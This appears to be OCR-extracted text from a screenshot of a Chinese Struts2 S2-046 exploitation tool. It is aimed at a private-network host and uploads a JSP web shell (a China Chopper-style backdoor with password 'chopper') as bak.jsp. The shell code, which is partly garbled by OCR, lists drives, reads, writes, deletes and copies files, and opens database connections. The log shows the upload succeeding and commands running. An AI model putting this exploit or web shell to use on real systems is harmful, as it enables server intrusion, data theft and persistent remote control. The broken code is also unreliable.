 设 置
目 标: http://192.168.1.6:2001/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: /home/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Ex String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat(" ++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":""; y()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].
void EE(String s)throws Exception{File f=n iles();
for(int k=0;k<x.length;k++){if(!x[k].delet
void FF(String s,HttpServletResponse r)thr eset();
ServletOutputStream os=r.getOutputStream() (new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
上传成功----http://192.168.1.6:2001//bak.jsp
确定
2021/7/9 9:48:39——正在执行命令中，请稍等片刻........
2021/7/9 9:48:39——执行完成!
2021/7/9 9:48:45——正在执行命令中，请稍等片刻........
2021/7/9 9:48:45——执行完成!
2021/7/9 9:49:02——正在上传文件，请稍等片刻........